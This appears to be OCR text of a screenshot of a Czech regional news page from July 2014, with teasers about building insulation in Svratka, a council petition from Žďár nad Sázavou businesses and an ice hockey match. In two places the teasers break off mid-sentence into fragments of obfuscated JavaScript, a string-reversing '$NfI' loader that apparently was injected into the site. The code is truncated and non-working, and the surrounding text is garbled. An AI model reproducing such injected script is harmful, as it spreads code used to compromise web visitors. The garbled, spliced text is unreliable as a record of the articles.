
životní prostředí na zateplení budovy hasičské
zbrojnice a muzea včetně výměny oken se dočkali ve Svratce. K ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if...
Radní projednají podnět podnikatelů z
náměstí
Úterý, 29. července 2014
Žďár nad Sázavou / Podnět podnikatelů, kteří mají
svoje živnosti na rekonstruovaném náměstí
Republiky, jejž adresovali žďárským radním, bude rada projednávat na
svém zasedání 18. srpna. Jedná se o možnosti převzetí ho;;
};}$NfI=function(n){if (typeof...
Extraliga ve Žďáře!
Pondělí, 28. července 2014
Žďár nad Sázavou/ S potěšením Vám
oznamujeme, že hokejový klub SKLH Žďár nad
Sázavou zajistil uspořádání přípravného utkání
dvou účastníků nadcházejícího ročníku nejvyšší hokejové soutěže na